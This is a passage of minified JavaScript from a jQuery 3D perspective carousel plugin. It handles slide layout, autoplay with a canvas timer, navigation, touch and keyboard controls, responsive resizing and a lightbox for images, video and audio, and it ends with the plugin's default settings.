 g.ctx.strokeStyle=f.circleColor;g.ctx.stroke();g.intervalID=setInterval(function(){M(g,f)},125);var t=e("#contentHolderUnit_"+g.current_img_no,n).css("left"),d=e("#contentHolderUnit_"+g.current_img_no,n).css("top");e(".mycanvas",n).css({display:"block",left:parseInt(t.substr(0,t.lastIndexOf("px")),10)+parseInt(f.circleLeftPositionCorrection/(f.origWidth/f.width),10)+"px",top:parseInt(d.substr(0,d.lastIndexOf("px")),10)+parseInt(f.circleTopPositionCorrection/(f.origWidth/f.width),10)+"px"})}if(0<f.autoPlay&&
 1<u&&!g.mouseOverBanner&&!g.fastForwardRunning||g.current_img_no!=g.img_no_where_to_stop&&g.fastForwardRunning)clearTimeout(g.timeoutID),g.timeoutID=setTimeout(function(){C(y,f,g,w,r,n,u,v,k)},1E3*f.autoPlay);g.current_img_no==g.img_no_where_to_stop&&g.fastForwardRunning&&(g.fastForwardRunning=!1,f.animationTime=g.animationTimeOrig,f.autoPlay=g.autoPlayOrig)}});f.resizeImages&&(b=a.find("img:first"),b.is("img")&&b.animate({width:l+"px",height:m+"px"},1E3*f.animationTime,f.easing,function(){}))}function J(a,
 b,c){return a+b>=c?0:0>a+b?c-1:a+b}function P(a,b,c,l,m,h,q,y,g){-1===c.current_img_no-a?C(1,b,c,l,m,h,q,y,g):1===c.current_img_no-a?C(-1,b,c,l,m,h,q,y,g):(c.fastForwardRunning=!0,b.animationTime=.4,b.autoPlay=.1,c.img_no_where_to_stop=a,c.current_img_no<a?a-c.current_img_no<q-a+c.current_img_no?C(1,b,c,l,m,h,q,y,g):C(-1,b,c,l,m,h,q,y,g):c.current_img_no>a&&(c.current_img_no-a<q-c.current_img_no+a?C(-1,b,c,l,m,h,q,y,g):C(1,b,c,l,m,h,q,y,g)))}function T(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){z=e("body").css("overflow");
 e("body").css("overflow","hidden");v.css("display","none");var t=m.parent().parent().parent().width();m=m.parent().parent().parent().height();b.responsiveRelativeToBrowser&&(t=e(window).width(),m=e(window).height());b.width100Proc&&(b.width=t);b.height100Proc&&(b.height=m);b.origWidth>t||b.width100Proc?b.width=t:b.width100Proc||(b.width=b.origWidth);b.height100Proc||(b.height=b.width/a.bannerRatio);b.width=parseInt(b.width,10);b.height=parseInt(b.height,10);q.width(b.width);q.height(b.height);n.width(b.width);
 n.height(b.height);h.css("margin-top",parseInt((b.height-y.height())/2+b.nextPrevMarginTop/(b.origWidth/b.width),10)+"px");g.css("left",parseInt((q.width()-g.width())/2,10)+"px");f.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)-f.width()+"px");k.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)+g.width()+parseInt(r.css("padding-left").substring(0,r.css("padding-left").length-2),10)+"px");v.css({left:parseInt((b.width-v.width())/2,10)+"px",top:parseInt(b.height-
 b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10)+parseInt((b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-v.height())/2-parseInt(b.verticalAdjustment/(b.origWidth/b.width),10)-b.border,10)+"px","margin-top":b.playMovieMarginTop/(b.origWidth/b.width)});w.css("top",parseInt(b.elementOrigTop/(b.origWidth/b.width),10));clearTimeout(a.timeoutID);clearInterval(a.intervalID);a.timeoutID=setTimeout(function(){C(1,b,a,u,l,q,c,v,w)},.1);e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e("body").css("overflow",z)}function Q(a,b,c){if(void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")||void 0!=e(c[a.current_img_no]).attr("data-large-image")&&""!=e(c[a.current_img_no]).attr("data-large-image")||void 0!=e(c[a.current_img_no]).attr("data-video-youtube")&&""!=e(c[a.current_img_no]).attr("data-video-youtube")||void 0!=
 e(c[a.current_img_no]).attr("data-video-vimeo")&&""!=e(c[a.current_img_no]).attr("data-video-vimeo")||void 0!=e(c[a.current_img_no]).attr("data-video-selfhosted")&&""!=e(c[a.current_img_no]).attr("data-video-selfhosted")||void 0!=e(c[a.current_img_no]).attr("data-audio")&&""!=e(c[a.current_img_no]).attr("data-audio"))a.effectIsRunning||F||(a.isPrettyPhoto=!1,void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")?(b=b.target,void 0!=e(c[a.current_img_no]).attr("data-target")&&
 ""!=e(c[a.current_img_no]).attr("data-target")&&(b=e(c[a.current_img_no]).attr("data-target")),"_blank"==b?window.open(e(c[a.current_img_no]).attr("data-link")):window.location=e(c[a.current_img_no]).attr("data-link")):(a.isPrettyPhoto=!0,e.prettyPhotoCarouselMultimedia.open(a.api_images,a.api_i,a.api_titles),e.prettyPhotoCarouselMultimedia.changePage(a.api_i.indexOf(a.current_img_no+1)))),a.isPrettyPhoto&&clearTimeout(a.timeoutID)}function R(){var a=-1;"Microsoft Internet Explorer"==navigator.appName&&
 null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent)&&(a=parseFloat(RegExp.$1));return parseInt(a,10)}var F=!1;e.multimedia_perspective_carousel={version:"1.0"};e.fn.multimedia_perspective_carousel=function(a){a=e.extend({},e.fn.multimedia_perspective_carousel.defaults,a);return this.each(function(){var b=e(this);a.imageWidth-=2*a.border;a.imageHeight-=2*a.border;var c=b.parent().width(),l=b.parent().height();a.responsiveRelativeToBrowser&&(c=e(window).width(),l=e(window).height());a.origWidth=
 a.width;a.width100Proc&&(a.width=c);a.origHeight=a.height;a.height100Proc&&(a.height=l);a.responsive&&(a.origWidth!=c||a.width100Proc)&&(a.width=a.origWidth>c||a.width100Proc?c:a.origWidth,a.height100Proc||(a.height=a.width/(a.origWidth/a.origHeight)));a.width=parseInt(a.width,10);a.height=parseInt(a.height,10);c=e("<div></div>").addClass("multimedia_perspective_carousel").addClass(a.skin);var m=e('<div class="bannerControls">   <div class="leftNav"></div>   <div class="rightNav"></div>    </div>  <div class="contentHolder"></div>   <div class="elementTitle"></div>\t<div class="iconOver"></div>  <canvas class="mycanvas"></canvas>');
 b.wrap(c);b.after(m);var h=b.parent(".multimedia_perspective_carousel");m=e(".bannerControls",h);var q=e(".contentHolder",h);c=e('<div class="bottomNavLeft"></div>');l=e('<div class="bottomNav"></div>');var y=e('<div class="bottomNavRight"></div>');b.after(c);b.after(l);b.after(y);a.showAllControllers||m.css("display","none");var g=e(".leftNav",h),f=e(".rightNav",h);g.css("display","none");f.css("display","none");a.showNavArrows&&a.showOnInitNavArrows&&(g.css("display","block"),f.css("display","block"));
 var k=e(".bottomNav",h),r=e(".bottomNavLeft",h),u=e(".bottomNavRight",h),v;k.css("display","block");r.css("display","block");u.css("display","block");k.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});r.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});u.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});a.showBottomNav||(k.css("display","none"),r.css("display","none"),u.css("display","none"));a.showOnInitBottomNav||(k.css("left","-5000px"),r.css("left","-5000px"),u.css("left","-5000px"));
 var w=e(".elementTitle",h);w.css("color",a.titleColor);a.showElementTitle||w.css("display","none");a.elementOrigTop=parseInt(w.css("top").substr(0,w.css("top").lastIndexOf("px")),10);w.css("top",parseInt(a.elementOrigTop/(a.origWidth/a.width),10));c=R();var n=e(".iconOver",h),z=-1,t=0,d={current_img_no:0,currentImg:0,currentZ_index:101,slideIsRunning:!1,mouseOverBanner:!1,fastForwardRunning:!1,isPrettyPhoto:!1,img_no_where_to_stop:0,aspectOrig:0,animationTimeOrig:a.animationTime,autoPlayOrig:a.autoPlay,
 curIcon:"empty.png",timeoutID:"",intervalID:"",arcInitialTime:(new Date).getTime(),timeElapsed:0,windowWidth:0,canvas:"",ctx:"",bannerRatio:a.origWidth/a.origHeight,thisCarouselId:e(this).attr("id"),api_images:[],api_titles:[],api_i:[]};d.canvas=e(".mycanvas",h)[0];d.canvas.width=2*a.circleRadius+4*a.circleLineWidth;d.canvas.height=2*a.circleRadius+4*a.circleLineWidth;-1!=c&&9>c&&(a.showCircleTimer=!1);a.showCircleTimer&&(d.ctx=d.canvas.getContext("2d"));h.width(a.width);h.height(a.height);q.width(a.width);
 q.height(a.height);m.css("margin-top",parseInt((a.height-g.height())/2,10)+a.nextPrevMarginTop/(a.origWidth/a.width)+"px");a.centerPlugin&&h.css({margin:"0 auto"});var x=b.find("ul:first").children();a.numberOfVisibleItems>b.find("ul:first li").length&&(a.numberOfVisibleItems=b.find("ul:first li").length);a.numberOfVisibleItems%2||a.numberOfVisibleItems--;var D,L=0,S=0;x.each(function(){d.currentImg=e(this);d.currentImg.is("li")||(d.currentImg=d.currentImg.find("li:first"));if(d.currentImg.is("li")){t++;
 A=e('<div class="contentHolderUnit" xrel="'+(t-1)+'" id="contentHolderUnit_'+(t-1)+'" rel="lightBoxLBG'+d.thisCarouselId+'[lbg_pp_gal]">'+d.currentImg.html()+"</div>");q.append(A);A.css({display:"none",width:a.imageWidth+"px",height:a.imageHeight+"px"});if(void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")||void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")||void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")||
 void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")||void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio"))z++,void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")&&(d.api_images[z]=d.currentImg.attr("data-large-image")),void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")&&(d.api_images[z]="https://www.youtube.com/watch?v="+d.currentImg.attr("data-video-youtube"),
 multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")&&(d.api_images[z]="https://vimeo.com/"+d.currentImg.attr("data-video-vimeo"),multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")&&(d.api_images[z]=d.currentImg.attr("data-video-selfhosted")+
 ".mp4",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio")&&(d.api_images[z]=d.currentImg.attr("data-audio")+".mp3",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),d.api_titles[z]="<strong>"+d.currentImg.attr("data-title")+"</strong><br>",d.api_i[z]=t;0===a.contentHolderUnitOrigWidth&&(a.contentHolderUnitOrigWidth=A.width(),
 a.contentHolderUnitOrigHeight=A.height(),d.aspectOrig=a.contentHolderUnitOrigWidth/a.contentHolderUnitOrigHeight);K(A,0,a,d);A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","border-color":a.borderColorOFF,"border-width":a.border});1==t?(A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"}),""!=a.activeItemClass&&A.addClass(a.activeItemClass)):t<=Math.ceil(a.numberOfVisibleItems/2)&&(d.currentZ_index--,K(A,t-1,a,d),A.css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2+((a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width)+G(t-1,a,d)-(A.width()+2*a.border)),10)+1+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width),10)-a.verticalAdjustment/(a.origWidth/a.width)+(t-1)*a.elementsVerticalSpacing/(a.origWidth/a.width)+"px","z-index":d.currentZ_index,display:"block"}));D=e('<div class="bottomNavButtonOFF" rel="'+(t-1)+'"></div>');k.append(D);L+=parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+D.width();S=parseInt((k.height()-parseInt(D.css("height").substring(0,D.css("height").length-2)))/2,10);D.css("margin-top",S+"px")}});e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e.multimedia_perspective_carousel.getVideoImageForShare=function(p){return multimedia_perspective_carousel_api_videoImages[p]};d.curIcon="empty.png";e(x[d.current_img_no]).attr("data-link")?d.curIcon="link.png":e(x[d.current_img_no]).attr("data-large-image")?d.curIcon="image.png":e(x[d.current_img_no]).attr("data-video-youtube")||e(x[d.current_img_no]).attr("data-video-vimeo")||
 e(x[d.current_img_no]).attr("data-video-selfhosted")?d.curIcon="video.png":e(x[d.current_img_no]).attr("data-audio")&&(d.curIcon="audio.png");c="block";"empty.png"==d.curIcon&&(c="none");n.css({background:"url("+a.absUrl+"skins/"+a.skin+"/"+d.curIcon+")",left:parseInt((a.width-n.width())/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width),10)+parseInt(((a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-n.height())/2,10)-parseInt(a.verticalAdjustment/
 (a.origWidth/a.width),10)+"px","margin-top":a.playMovieMarginTop/(a.origWidth/a.width),display:c});a.showCircleTimer&&(c=e("#contentHolderUnit_"+d.current_img_no,h).css("left"),l=e("#contentHolderUnit_"+d.current_img_no,h).css("top"),e(".mycanvas",h).css({left:parseInt(c.substr(0,c.lastIndexOf("px")),10)+parseInt(a.circleLeftPositionCorrection/(a.origWidth/a.width),10)+"px",top:parseInt(l.substr(0,l.lastIndexOf("px")),10)+parseInt(a.circleTopPositionCorrection/(a.origWidth/a.width),10)+"px"}));d.currentZ_index=
 100;for(c=1;c<=Math.floor(a.numberOfVisibleItems/2);c++)d.currentZ_index--,K(e("#contentHolderUnit_"+(t-c),h),c,a,d),e("#contentHolderUnit_"+(t-c),h).css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2-G(c,a,d),10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width)+c*a.elementsVerticalSpacing/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"});w.html(e(x[0]).attr("data-title"));
 a.responsive&&O(w,a);k.width(L);a.showOnInitBottomNav&&(k.css("left",parseInt((h.width()-L)/2,10)+"px"),r.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"),u.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+"px"));d.current_img_no=0;d.currentImg=e(x[d.current_img_no]);h.on("mouseenter",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!0;clearTimeout(d.timeoutID);
 var p=(new Date).getTime();d.timeElapsed+=p-d.arcInitialTime;a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","block"),f.css("display","block"));a.autoHideBottomNav&&a.showBottomNav&&(k.css({display:"block",left:parseInt((h.width()-L)/2,10)+"px"}),r.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"}),u.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,
 D.css("padding-left").length-2),10)+"px"}))}});h.on("mouseleave",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!1;var p=(new Date).getTime();a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","none"),f.css("display","none"));a.autoHideBottomNav&&a.showBottomNav&&(k.css("display","none"),r.css("display","none"),u.css("display","none"));0<a.autoPlay&&1<t&&!d.fastForwardRunning&&!d.isPrettyPhoto&&(clearTimeout(d.timeoutID),d.arcInitialTime=(new Date).getTime(),p=parseInt(1E3*a.autoPlay-(d.timeElapsed+
 p-d.arcInitialTime),10),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},p))}});e.multimedia_perspective_carousel.continueAutoplay=function(p){d.isPrettyPhoto=!1;h.mouseleave()};var A=e(".contentHolderUnit",h);A.on("mouseover",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","block");e(this).css({"border-color":a.borderColorON})});A.on("mouseout",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","none");e(this).css({"border-color":a.borderColorOFF})});A.on("click",
 function(){if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("xrel");p!=d.current_img_no?(e(B[d.current_img_no]).removeClass("bottomNavButtonON"),P(parseInt(p,10),a,d,B,x,h,t,n,w)):Q(d,a,x)}});n.on("mouseover",function(){n.css("display","block")});n.on("click",function(){Q(d,a,x)});g.on("mousedown",function(){F=!0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(-1,a,d,B,x,h,t,n,w))});g.on("mouseup",function(){F=!1});f.on("mousedown",function(){F=
 !0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(1,a,d,B,x,h,t,n,w))});f.on("mouseup",function(){F=!1});var B=e(".bottomNavButtonOFF",h);B.on("mousedown",function(){F=!0;if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("rel");p!=d.current_img_no&&(d.isPrettyPhoto=!1,e(B[d.current_img_no]).removeClass("bottomNavButtonON"),a.showPreviewThumbs&&v.remove(),P(parseInt(p,10),a,d,B,x,h,t,n,w))}});B.on("mouseup",function(){F=!1});B.on("mouseenter",
 function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&(v=e('<div class="bottomOverThumb"></div>'),p.append(v),E=e(x[E]).attr("data-bottom-thumb"),v.html('<img src="'+E+'">'));p.addClass("bottomNavButtonON")});B.on("mouseleave",function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&v.remove();d.current_img_no!=E&&p.removeClass("bottomNavButtonON")});a.enableTouchScreen&&q.swipe({swipe:function(p,E,I,U,V,W){d.effectIsRunning||C("right"==E?-1:1,a,d,B,x,h,t,n,w)}});document.body.addEventListener("keydown",
 function(p){switch(p.which){case 37:g.mousedown();F=!1;break;case 39:f.mousedown(),F=!1}});var N=!1;e(window).on("resize",function(){var p=String(navigator.userAgent).toLowerCase();if(!d.isPrettyPhoto||"undefined"==String(e(x[d.current_img_no]).attr("data-video-selfhosted"))||-1!=p.indexOf("android")||-1!=p.indexOf("ipad")||-1!=p.indexOf("iphone")||-1!=p.indexOf("ipod")||-1!=p.indexOf("webos")){var E=R(),I=!0;-1!=E&&9==E&&0==d.windowWidth&&(I=!1);d.windowWidth==e(window).width()?(I=!1,a.windowCurOrientation==
 window.orientation||-1==p.indexOf("android")&&-1==p.indexOf("ipad")&&-1==p.indexOf("iphone")&&-1==p.indexOf("ipod")&&-1==p.indexOf("webos")||(a.windowCurOrientation=window.orientation,I=!0)):d.windowWidth=e(window).width();a.responsive&&I?(!1!==N&&clearTimeout(N),d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close(),N=setTimeout(function(){T(d,a,t,x,b,m,h,g,k,r,u,D,B,n,w,q,A)},300)):I&&d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close()}});e(B[d.current_img_no]).addClass("bottomNavButtonON");
 c=h.find("img:first");if(c[0].complete)e(".myloader",h).css("display","none"),0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay));else c.on("load",function(){e(".myloader",h).css("display","none");0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),
 d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay))})})};e.fn.multimedia_perspective_carousel.defaults={skin:"white",width:960,height:384,width100Proc:!1,height100Proc:!1,autoPlay:4,numberOfVisibleItems:3,elementsHorizontalSpacing:120,elementsVerticalSpacing:20,verticalAdjustment:0,animationTime:.8,easing:"easeOutQuad",resizeImages:!0,target:"_blank",showElementTitle:!0,showAllControllers:!0,showNavArrows:!0,showOnInitNavArrows:!0,autoHideNavArrows:!0,showBottomNav:!0,showOnInitBottomNav:!0,
 autoHideBottomNav:!0,showPreviewThumbs:!0,nextPrevMarginTop:0,playMovieMarginTop:0,enableTouchScreen:!0,absUrl:"",titleColor:"#000000",imageWidth:452,imageHeight:302,border:0,borderColorOFF:"transparent",borderColorON:"#FF0000",showCircleTimer:!0,showCircleTimerIE8IE7:!1,circleRadius:10,circleLineWidth:4,circleColor:"#FF0000",circleAlpha:100,behindCircleColor:"#000000",behindCircleAlpha:50,circleLeftPositionCorrection:3,circleTopPositionCorrection:3,responsive:!0,responsiveRelativeToBrowser:!1,centerPlugin:!1,
 bottomNavMarginBottom:0,activeItemClass:"",getYouTubeData:!0,origWidth:0,origHeight:0,contentHolderUnitOrigWidth:0,contentHolderUnitOrigHeight:0,elementOrigTop:0,origthumbsHolder_MarginTop:0,windowOrientationScreenSize0:0,windowOrientationScreenSize90:0,windowOrientationScreenSize_90:0,windowCurOrientation:0}})(jQuery);